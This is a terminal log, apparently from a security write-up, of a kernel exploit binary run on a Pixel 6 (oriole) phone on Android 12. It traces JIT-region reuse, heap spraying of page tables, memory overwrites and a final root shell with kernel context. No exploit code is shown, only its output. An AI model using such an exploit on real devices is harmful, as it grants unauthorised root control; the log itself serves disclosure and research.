 oriole:/data/local/tmp $ ./exp
fingerprint: google/oriole/oriole:12/SQ1D.220205.004/8151327:user/release-keys
[*] jit_reg init
[+] reserved[0] == 0x41000
[+] jit_addr == 0x7ffff00000
[*] put jit_reg into evicted_list
[!] fail exploit and retry...
[+] jit_addr == 0x7ffff19000
[*] put jit_reg into evicted_list
[!] fail exploit and retry...
[+] jit_addr == 0x7ffff32000
[*] put jit_reg into evicted_list
[!] fail exploit and retry...
[+] jit_addr == 0x7ffff4b000
[*] put jit_reg into evicted_list
[*] jit_reg has been realeased by shrinker
[*] alias all the sprayed regions
[+] alias_region_spray == 0x77e9400000
read 0
[*] make full of mem_pool
[*] free jit_reg into next_pool
[*] spray pgd
jit_free commit: 1 0
Found freed_idx 1
Found pgd 20, 77e942d000
overwrite addr : 784e100b50 b50
overwrite addr : 784df00b50 b50
overwrite addr : 784e100b50 b50
overwrite addr : 784df00b50 b50
overwrite addr : 784dd00b50 b50
overwrite addr : 784df00b50 b50
overwrite addr : 784dd00b50 b50
overwrite addr : 784e10051c 51c
overwrite addr : 784df0051c 51c
overwrite addr : 784e10051c 51c
overwrite addr : 784df0051c 51c
overwrite addr : 784dd0051c 51c
overwrite addr : 784df0051c 51c
overwrite addr : 784dd0051c 51c
result 50
oriole:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
oriole:/data/local/tmp #